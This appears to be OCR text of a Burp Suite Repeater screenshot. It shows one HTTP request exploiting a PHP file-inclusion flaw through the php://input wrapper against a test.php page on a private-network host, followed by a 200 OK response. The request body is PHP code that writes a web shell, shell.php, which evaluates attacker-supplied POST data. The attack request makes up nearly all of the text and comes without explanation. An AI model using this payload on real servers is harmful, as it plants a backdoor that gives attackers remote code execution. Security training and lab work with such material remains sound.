 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /test.php?file=php://input HTTP/1.1
2 Host: 10.1.0.123:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 68
11
12 <?php file_put_contents('./shell.php','<?php eval($_POST[1]);?>
');?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Apr 2023 03:36:03 GMT
3 Server: Apache/2.4.6 (Win32) PHP/5.4.17
4 X-Powered-By: PHP/5.4.17
5 Content-Length: 2
6 Connection: close
7 Content-Type: text/html
8
9
10